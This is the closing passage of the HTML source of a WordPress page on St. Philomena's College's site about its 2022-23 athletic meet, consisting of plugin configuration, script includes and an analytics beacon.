"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"dbeca14c79","eael_register_nonce":"c68d971db9","eael_lostpassword_nonce":"0bee70d253","eael_resetpassword_nonce":"cf7ce08a70"};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/themes/eduma/assets/js/main.min.js?ver=5.6.7" id="thim-main-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/themes/eduma/assets/js/thim-scripts.min.js?ver=5.6.7" id="thim-scripts-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/uploads/essential-addons-elementor/eael-22557.js?ver=1684919864" id="eael-22557-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https://stphilos.ac.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1024,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1023,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/stphilos.ac.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/stphilos.ac.in\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/stphilos.ac.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"eb22b95b04"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_tablet_extra"],"viewport_tablet":1023,"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":20302,"title":"ANNUAL%20ATHLETIC%20MEET%202022-23%20%E2%80%93%20St.%20Philomenas%20College%20%28Autonomous%29","excerpt":"","featuredImage":"https:\/\/stphilos.ac.in\/wp-content\/uploads\/2023\/05\/sports-invitation-final-1-1024x1024.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/uploads/essential-addons-elementor/eael-22468.js?ver=1684919864" id="eael-22468-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/uploads/essential-addons-elementor/eael-22604.js?ver=1684919864" id="eael-22604-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/uploads/essential-addons-elementor/eael-22649.js?ver=1684919864" id="eael-22649-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/uploads/essential-addons-elementor/eael-22731.js?ver=1684919864" id="eael-22731-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/js/jquery.magnific-popup.min.js?ver=3.0.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://stphilos.ac.in/wp-admin/admin-ajax.php","nonce":"1c698cdb02"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/thim-elementor-kit/build/frontend.js?ver=1.3.6" id="thim-ekit-frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://stphilos.ac.in/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "707583b5ea" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://stphilos.ac.in/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" id="thim-ekit-widgets-js-extra">
/* <![CDATA[ */
var ekits_script = {"ajax_url":"https://stphilos.ac.in/wp-admin/admin-ajax.php","text_minutes":"\u00a0minutes","text_second":"\u00a0second"};
//# sourceURL=thim-ekit-widgets-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/thim-elementor-kit/build/widgets.js?ver=456f143782c599316e49" id="thim-ekit-widgets-js" defer="defer" data-wp-strategy="defer"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://stphilos.ac.in/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4e54d6b2469d4dfeb09d9d6ad7e6fb3a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 07:59:49 -->